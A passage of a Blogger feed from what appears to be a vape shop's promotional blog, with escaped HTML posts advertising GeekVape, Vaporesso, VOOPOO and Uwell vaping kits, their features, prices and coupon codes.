Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and 